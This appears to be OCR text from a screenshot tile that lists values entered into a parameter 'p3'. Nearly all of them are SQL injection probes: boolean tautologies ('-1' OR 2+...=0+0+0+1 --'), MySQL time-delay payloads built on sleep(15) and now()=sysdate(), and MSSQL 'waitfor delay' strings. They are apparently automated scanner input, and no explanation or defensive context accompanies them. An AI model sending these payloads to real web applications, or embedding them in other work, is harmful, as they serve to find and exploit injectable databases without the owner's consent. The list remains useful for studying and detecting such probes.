
p3 - 1wPCr8ggr
p3 -
p3 - 1
p3 - -1 OR 2+854-854-1=0+0+0+1 --
p3 - -1 OR 2+48-48-1=0+0+0+1
p3 - -1' OR 2+633-633-1=0+0+0+1 --
p3 - -1' OR 2+608-608-1=0+0+0+1 or 'b315kS8I'='
p3 - -1" OR 2+156-156-1=0+0+0+1 --
p3 -
p3 - 1*if(now()=sysdate(),sleep(15),0)
p3 -
p3 - 10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
p3 -
p3 - 10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
p3 -
p3 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
p3 -
p3 - 1-1; waitfor delay '0:0:15' --
p3 -
p3 - 1-1); waitfor delay '0:0:15' --
p3 -
p3 - 1-1 waitfor delay '0:0:15' --